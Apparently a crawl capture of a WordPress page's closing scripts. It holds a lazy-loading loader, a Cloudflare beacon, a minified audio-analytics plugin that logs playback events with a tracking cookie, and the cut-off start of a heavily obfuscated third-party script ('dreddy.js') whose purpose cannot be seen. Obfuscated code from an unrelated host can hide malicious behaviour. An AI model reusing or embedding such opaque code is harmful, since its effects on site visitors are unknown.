<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769119279 -->

--- FILE ---
content_type: application/javascript
request_url: https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489
body_size: 730
content:
window.cue=window.cue||{},function(n,u){"use strict";var c,d=n.cue,i=_cueproInsights;function r(){var e,t,n=(t=new RegExp("(?:(?:^|.*;\\s*)"+"cue_cid"+"\\s*\\=\\s*([^;]*).*$)|^.*$"),document.cookie.replace(t,"$1"));return n||(n=Math.floor(2147483647*Math.random())+"."+Math.floor(Date.now()/1e3),(e=new Date).setDate(e.getDate()+365),document.cookie="cue_cid=u"+n+"; expires="+e.toUTCString()+"; path=/"),n}function l(e){var t={};return"cueGetCurrentTrack"in e&&u.extend(t,e.cueGetCurrentTrack()),t.title||(t.title=u(e.node).attr("title")),u.extend({},{currentTime:e.media.currentTime,duration:e.media.duration,src:e.media.src,title:t.title||""})}u.extend(d,{log:function(e){var t=new FormData;t.append("action",e.action),t.append("client_uid",r()),t.append("page_title",u(document).find("title").text()),t.append("page_url",n.location.href),t.append("target_time",e.time),t.append("target_title",e.title),t.append("target_url",e.source),navigator.sendBeacon?navigator.sendBeacon(i.routeUrl,t):u.ajax({url:i.routeUrl,contentType:!1,data:t,processData:!1,type:"POST"})}}),u.extend(MediaElementPlayer.prototype,{buildcueinsights:function(r,e,t,i){var o={},n=u(i),a=!1;"AUDIO"===r.node.tagName&&(n.on("play",_.debounce(function(e){var t=o.play||0,n=l(r),i=Math.round(n.currentTime);(!r.cueAutoResume||t)&&i<2&&(d.log({action:"play",source:n.src,time:i<2?0:i,title:n.title}),a=!1),o.play=t+1},250)),n.on("timeupdate",function(e){var t,n=.2*i.duration;c<n&&i.currentTime>n&&(t=l(r),d.log({action:"listen",source:t.src,time:Math.round(t.currentTime),title:t.title})),c=i.currentTime}),u(r.node).on("skipNext.cue",function(e,t,n){a||d.log({action:"skip",source:t.src,time:Math.round(t.currentTime),title:n.title||""}),a=!0}),n.on("ended",function(e){var t=l(r);d.log({action:"complete",source:t.src,time:Math.round(t.duration),title:t.title})}),n.on("seeked",function(e){var t=o.seek||0,n=l(r);1<Math.round(n.currentTime)&&r.cueAutoResume,o.seek=t+1}),n.on("pause",_.debounce(function(e){var t=l(r);Math.round(t.currentTime),Math.round(t.duration)},250)))}});var e,t=MediaElementPlayer.prototype.init;MediaElementPlayer.prototype.init=function(){-1===this.options.features.indexOf("cueinsights")&&this.options.features.unshift("cueinsights"),t.call(this)},"WPPlaylistView"in n&&(e=n.WPPlaylistView.prototype.renderCurrent,n.WPPlaylistView.prototype.renderCurrent=function(){e.apply(this,arguments),u(this.playerNode).attr("title",this.current.get("title"))})}(window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67701
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','